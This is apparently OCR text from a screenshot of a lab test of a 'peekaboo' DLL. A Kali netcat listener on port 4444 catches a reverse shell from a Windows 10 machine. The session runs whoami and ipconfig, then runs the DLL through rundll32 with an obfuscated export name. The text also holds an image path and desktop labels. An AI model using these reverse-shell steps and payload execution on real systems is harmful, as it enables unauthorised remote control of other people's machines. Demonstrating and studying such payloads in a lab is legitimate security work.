 kali@kali:~/projects/peekaboo
nc -nvlp 4444
kali@kali ~ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.64] from (UNKNOWN) [192.168.1.89] 62243
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\User\Desktop\shared\work\peekaboo-test>whoami
whoami
win-9d96enp8bo8\user
C:\Users\User\Desktop\shared\work\peekaboo-test>
Trash
System
Home
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Подключение по локальной сети* 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Беспроводная сеть:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::d143:6c58:6084:f35b%10
IPv4 Address. . . . . . . . . . . : 192.168.1.89
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Users\User\Desktop\shared\work\peekaboo-test>rundll32 .\peekaboo.dll, fcPxxUxbQWtknoIZQxehCd
C:\Users\User\Desktop\shared\work\peekaboo-test>whoami
win-9d96enp8bo8\user
C:\Users\User\Desktop\shared\work\peekaboo-test>